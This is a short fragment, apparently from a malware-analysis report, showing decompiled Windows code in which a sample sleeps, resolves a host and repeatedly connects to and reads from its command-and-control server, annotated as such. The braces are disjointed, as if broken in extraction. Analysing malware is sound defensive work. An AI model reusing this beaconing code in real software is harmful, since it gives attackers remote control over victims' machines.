 {
Sleep(5000u);
WSAStartup(0x202u, &WSAData);
v4 = (void *)WSASocketW(2, 1, 6, 0, 0, 0);
v28.sa_family = 2;
v5 = gethostbyname(a1);
if ( v5 )
break;
v3();
}
memcpy(&v28.sa_data[2], *(const void **)v5->h_addr_list, v5->h_length);
*(_WORD *)v28.sa_data = htons(a2);
if ( WSAConnect((SOCKET)v4, &v28, 16, 0, 0, 0, 0) != -1 )
{
memset(buf, 0, sizeof(buf));
if ( recv((SOCKET)v4, buf, 1024, 0) > 0 )
break;
}
v2((SOCKET)v4);
v3();
}
Sleep for 5 seconds
Connects to the C2 address